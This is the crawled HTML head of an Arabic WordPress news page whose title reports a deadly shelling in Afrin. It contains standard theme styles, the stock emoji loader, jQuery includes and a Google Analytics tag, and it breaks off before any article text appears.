

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/1455
body_size: 24573
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>خمسة قتلى بينهم طفل في قصف عفرين..والاشتباه ب&#8221;قسد&#8221; &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"dd4ba442e3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
